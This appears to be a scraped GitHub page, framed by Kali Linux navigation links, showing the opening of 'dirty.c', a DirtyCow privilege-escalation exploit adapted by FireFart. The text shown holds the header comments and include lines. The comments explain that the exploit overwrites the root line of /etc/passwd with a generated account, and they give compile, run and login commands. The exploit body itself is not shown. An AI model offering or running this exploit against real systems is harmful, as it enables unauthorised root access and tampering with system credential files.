 https://github.com/Gigi4/code/blob/master/dirty.c
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
193 lines (172 sloc) 4.7 KB Raw Blame
1 //
2 // This exploit uses the pokemon exploit of the dirtycow vulnerability
3 // as a base and automatically generates a new passwd line.
4 // The user will be prompted for the new password when the binary is run.
5 // The original /etc/passwd file is then backed up to /tmp/passwd.bak
6 // and overwrites the root account with the generated line.
7 // After running the exploit you should be able to login with the newly
8 // created user.
9 //
10 // To use this exploit modify the user values according to your needs.
11 // The default is "firefart".
12 //
13 // Original exploit (dirtycow's ptrace_pokedata "pokemon" method):
14 // https://github.com/dirtycow/dirtycow.github.io/blob/master/pokemon.c
15 //
16 // Compile with:
17 // gcc -pthread dirty.c -o dirty -lcrypt
18 //
19 // Then run the newly create binary by either doing:
20 // "./dirty" or "./dirty my-new-password"
21 //
22 // Afterwards, you can either "su firefart" or "ssh firefart@..."
23 //
24 // DON'T FORGET TO RESTORE YOUR /etc/passwd AFTER RUNNING THE EXPLOIT!
25 // mv /tmp/passwd.bak /etc/passwd
26 //
27 // Exploit adopted by Christian "FireFart" Mehlmauer
28 // https://firefart.at
29 //
30
31 #include <fcntl.h>
32 #include <pthread.h>
33 #include <string.h>
34 #include <stdio.h>
35 #include <stdint.h>